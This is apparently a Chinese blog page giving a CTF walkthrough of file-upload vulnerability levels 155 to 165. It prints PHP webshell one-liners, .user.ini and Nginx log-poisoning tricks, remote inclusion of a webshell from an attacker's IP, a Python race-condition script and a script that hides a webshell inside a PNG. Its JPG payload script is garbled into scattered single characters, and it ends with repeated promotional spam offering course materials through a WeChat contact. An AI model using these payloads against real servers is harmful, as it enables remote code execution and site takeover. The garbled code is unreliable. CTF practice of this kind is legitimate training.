- 1一文带你读懂深度估计算法

- 2windows 系统安装mysql8.0 及错误问题处理_windowsmysql8配置器错误

- 3mediasoup基础概览_mediasoup ndi

- 4数据结构-Treap(树堆) 详解

- 57 Series FPGAs Integrated Block for PCI Express IP核 Advanced模式配置详解(一)_pcie integrated block for pci express

- 6大模型的 5 月:热闹的 30 天和鸿沟边缘

- 7JDBC之MySQL的URL_mysqljdbc的url怎么写

- 8uni-app 配置编译环境与动态修改manifest,2024非科班生的Android面试之路_manifest 动态编译

- 9struct和class区别、三种继承及虚继承、友元类_class继承struct

- 10图片和16进制 互相转换_图片转16进制

文件上传漏洞(全网最详细),阿里牛逼_文件上传漏洞解决办法

赞

踩

再次上传后门文件,读取flag即可

155关:关键字过滤

和上一关一模一样,不再赘述。

156关:过滤关键字

和第153关手法一样,结合上传 .user.ini 但是过滤的内容变了

经过尝试过滤的内容发现是 [] 绕过的手法可以参考第154关列举出来的方法

解决思路: [] == {}

构造payload:<?=eval($_POST{x});?>

链接后门读取flag即可

157关:过滤关键字

和第153关手法一样,结合上传 .user.ini 但是过滤的内容变了

经过尝试发现过滤的 ; 与 [] ,分号一旦被过滤就意味着154关的四种过滤手法失效

解决思路:直接调用系统的命令

构造payload:<?=system('tac ../flag.*')?>

直接访问upload命令就能看到结果

158关:过滤关键字

和157关一摸一样

159关:过滤关键字

和第153关手法一样,结合上传 .user.ini 但是过滤的内容变了

在上一关过滤的基础上,加入了对()的过滤,同时还过来了 flag.php

解决思路:使用反引号,结合通配符

构造payload:<?=`tac ../fl*`?>

160关:日志文件包含

这一关连反引号都过滤了,1.png里面包含后门的全部失效。

Nginx一般会记录日志,日志会记录访问者的UA头,所以我们可以把后门代码写到UA头里面,然后利用.user.ini来包含日志文件,Nginx默认日志位置/var/log/nginx

首先上传文件.user.ini,在上传图片

图片中的内容

<?=include"/var/lo"."g/nginx/access.lo"."g"?>这时访问upload目录,得到了nginx日志信息

此时我们可以在UA头中写入后门代码。 将日志文件包含解析,我们将UA写入日志文件,进而解析后门代码

161关:文件头检测

加上了对文件头的检测,GIF89A,

解决思路:在上传的文件中加入,GIF89A,再延续160关的思路即可

162关:过滤 .

这一关不仅是检测了文件头,也过滤了()、[]、{}、.这些,所以我们可以将.user.ini的内容写为

GIF89a

auto_prepend_file=png

我们可以远程包含文件,然后这个文件里面有一句话木马,这边需要用到IP转换地址,将IP转换为纯数字 网址:在线ip转int,ip转数字-BeJSON.com

GIF89a

<?=include'http://IP转换/文件名'>  读取flag #### 163关:条件竞争 参考文章:[利用session.upload\_progress进行文件包含和反序列化渗透 - FreeBuf网络安全行业门户]( ) 如果网站的文件上传的过程是:服务器获取文件–>保存上传临时文件–>重命名移动临时文件 这样的步骤时,就可以通过不断地对文件进行上传和访问,从而使服务器还未重命名移动临时文件时,我们就利用时间差打开了文件,成功执行其中的恶意代码。 再php.ini中有以下几个选项目: 1. session.upload_progress.enabled = on 2. session.upload_progress.cleanup = on 3. session.upload_progress.prefix = "upload_progress_" 4. session.upload_progress.name = "PHP_SESSION_UPLOAD_PROGRESS" 5. session.use_strict_mode=off 这五个开启后,可以达到我们可以控制sessionid这个参数,并且可以创建session文件,我们就可以把恶意代码写入session文件中,在它被删除之前,通过不断发包访问来使session文件被包含。 import requests import threading session=requests.session() sess='yu22x' url1="http://f275f432-9203-4050-99ad-a185d3b6f466.chall.ctf.show/" url2="http://f275f432-9203-4050-99ad-a185d3b6f466.chall.ctf.show/upload" data1={ 'PHP_SESSION_UPLOAD_PROGRESS':'<?php system("tac ../f*");?>'}

file={

‘file’:‘toxicant’

}

cookies={

‘PHPSESSID’: sess

}

def write():

while True:

r = session.post(url1,data=data1,files=file,cookies=cookies)

def read():

while True:

r = session.get(url2)

if ‘flag’ in r.text:

print(r.text)

threads = [threading.Thread(target=write),

threading.Thread(target=read)]

for t in threads:

t.start()

因为session文件名字,前半部分固定,后半部分是sessionid,这部分我们是可以控制的。开启两个线程,一个不断上传文件,另外一个不断访问触发,如果session文件成功被包含后,那么我们就可以访问成功,执行读取flag.php的代码,得到flag。

先上传.user.in文件

GIF89a

auto_prepend_file=png

再上传png,条件竞争的利用,还需要满足条件,知道对方session文件的目录。

GIF89a

<?=include"/tmp/sess_toxicant"?>我这里的利用代码一直没跑出来结果,所以就暂且先放放。

164关:二次渲染

文件二次渲染:当你上传一个图片后,服务器会对图片进行处理,你的后门也就很可能被处理了

解决思路:使用脚本,有人分析了图片处理的规律,使用脚本可以把后门代码写入图片而不被处理

可以利用工具来将木马插入到图片中,工具代码如下,将代码放置到PHP环境中执行即可

<?php $p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23, 0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae, 0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc, 0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f, 0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c, 0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d, 0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1, 0x66, 0x44, 0x50, 0x33); $img = imagecreatetruecolor(32, 32); for ($y = 0; $y < sizeof($p); $y += 3) { $r = $p[$y]; $g = $p[$y+1]; $b = $p[$y+2]; $color = imagecolorallocate($img, $r, $g, $b); imagesetpixel($img, round($y / 3), 0, $color); } imagepng($img,'2.png'); //要修改的图片的路径 /* 木马内容 <?$_GET[0]($_POST[1]);?>*/

?>

上传成功之后访问图片地址,在后面加入&0=system,1=tac flag.php,这个1=需要用POST方式提交

关于为什么这个图片能被php解析?

查看download.php的源代码

我们想要查看的图片被包含进入了download.php文件

165关:二次渲染

和上一关一个套路,只不过这次是jpg

<?php $miniPayload = "<?=eval(\$_POST[1]);?>";if(!extension_loaded(‘gd’) || !function_exists(‘imagecreatefromjpeg’)) {

die(‘php-gd is not installed’);

}

if(!isset(

a

r

g

v

[

1

]

)

)

d

i

e

(

′

p

h

p

j

p

g

p

a

y

l

o

a

d

.

p

h

p

<

j

p

g

n

a

m

e

.

j

p

g

>

′

)

;

s

e

t

e

r

r

o

r

h

a

n

d

l

e

r

(

"

c

u

s

t

o

m

e

r

r

o

r

h

a

n

d

l

e

r

"

)

;

f

o

r

(

argv[1])) { die('php jpg_payload.php <jpg_name.jpg>'); } set_error_handler("custom_error_handler"); for(

argv[1]))die(′phpjpgpayload.php<jpgname.jpg>′);seterrorhandler("customerrorhandler");for(pad = 0; $pad < 1024; $pad++) {

$nullbytePayloadSize = $pad;

d

i

s

=

n

e

w

D

a

t

a

I

n

p

u

t

S

t

r

e

a

m

(

dis = new DataInputStream(

dis=newDataInputStream(argv[1]);

o

u

t

S

t

r

e

a

m

=

f

i

l

e

g

e

t

c

o

n

t

e

n

t

s

(

outStream = file_get_contents(

outStream=filegetcontents(argv[1]);

$extraBytes = 0;

$correctImage = TRUE;

if(

d

i

s

−

>

r

e

a

d

S

h

o

r

t

(

)

!

=

0

x

F

F

D

8

)

d

i

e

(

′

I

n

c

o

r

r

e

c

t

S

O

I

m

a

r

k

e

r

′

)

;

w

h

i

l

e

(

(

!

dis->readShort() != 0xFFD8) { die('Incorrect SOI marker'); } while((!

dis−>readShort()!=0xFFD8)die(′IncorrectSOImarker′);while((!dis->eof()) && ($dis->readByte() == 0xFF)) {

$marker = $dis->readByte();

$size = $dis->readShort() - 2;

d

i

s

−

>

s

k

i

p

(

dis->skip(

dis−>skip(size);

if($marker === 0xDA) {

$startPos = $dis->seek();

o

u

t

S

t

r

e

a

m

T

m

p

=

s

u

b

s

t

r

(

outStreamTmp = substr(

outStreamTmp=substr(outStream, 0, $startPos) .

KaTeX parse error: Undefined control sequence: \0 at position 28: …. str_repeat("\̲0̲",nullbytePayloadSize) .

substr($outStream, KaTeX parse error: Expected group after '_' at position 24: …); checkImage('_̲'.argv[1],

o

u

t

S

t

r

e

a

m

T

m

p

,

T

R

U

E

)

;

i

f

(

outStreamTmp, TRUE); if(

outStreamTmp,TRUE);if(extraBytes !== 0) {

while((!KaTeX parse error: Expected '}', got 'EOF' at end of input: …->eof())) { if(dis->readByte() === 0xFF) {

if($dis->readByte !== 0x00) {

break;

}

}

}

$stopPos = $dis->seek() - 2;

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。











深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点,真正体系化!

由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新

如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)

如何自学黑客&网络安全

黑客零基础入门学习路线&规划

初级黑客

1、网络安全理论知识(2天)

①了解行业相关背景,前景,确定发展方向。

②学习网络安全相关法律法规。

③网络安全运营的概念。

④等保简介、等保规定、流程和规范。(非常重要)

2、渗透测试基础(一周)

①渗透测试的流程、分类、标准

②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking

③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察

④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等

3、操作系统基础(一周)

①Windows系统常见功能和命令

②Kali Linux系统常见功能和命令

③操作系统安全(系统入侵排查/系统加固基础)

4、计算机网络基础(一周)

①计算机网络基础、协议和架构

②网络通信原理、OSI模型、数据转发流程

③常见协议解析(HTTP、TCP/IP、ARP等)

④网络攻击技术与网络安全防御技术

⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现

5、数据库基础操作(2天)

①数据库基础

②SQL语言基础

③数据库安全加固

6、Web渗透(1周)

①HTML、CSS和JavaScript简介

②OWASP Top10

③Web漏洞扫描工具

④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k

到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?

如果你想要入坑黑客&网络安全,笔者给大家准备了一份:282G全网最全的网络安全资料包评论区留言即可领取!

7、脚本编程(初级/中级/高级)

在网络安全领域。是否具备编程能力是“脚本小子”和真正黑客的本质区别。在实际的渗透测试过程中,面对复杂多变的网络环境,当常用工具不能满足实际需求的时候,往往需要对现有工具进行扩展,或者编写符合我们要求的工具、自动化脚本,这个时候就需要具备一定的编程能力。在分秒必争的CTF竞赛中,想要高效地使用自制的脚本工具来实现各种目的,更是需要拥有编程能力.

如果你零基础入门,笔者建议选择脚本语言Python/PHP/Go/Java中的一种,对常用库进行编程学习;搭建开发环境和选择IDE,PHP环境推荐Wamp和XAMPP, IDE强烈推荐Sublime;·Python编程学习,学习内容包含:语法、正则、文件、 网络、多线程等常用库,推荐《Python核心编程》,不要看完;·用Python编写漏洞的exp,然后写一个简单的网络爬虫;·PHP基本语法学习并书写一个简单的博客系统;熟悉MVC架构,并试着学习一个PHP框架或者Python框架 (可选);·了解Bootstrap的布局或者CSS。

8、超级黑客

这部分内容对零基础的同学来说还比较遥远,就不展开细说了,附上学习路线。

网络安全工程师企业级学习路线

如图片过大被平台压缩导致看不清的话,评论区点赞和评论区留言获取吧。我都会回复的

视频配套资料&国内外网安书籍、文档&工具

当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

一些笔者自己买的、其他平台白嫖不到的视频教程。

一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

种文档和书籍资料&工具,并且已经帮大家分好类了。

一些笔者自己买的、其他平台白嫖不到的视频教程。

一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

[外链图片转存中…(img-b6crK9ll-1712632196466)]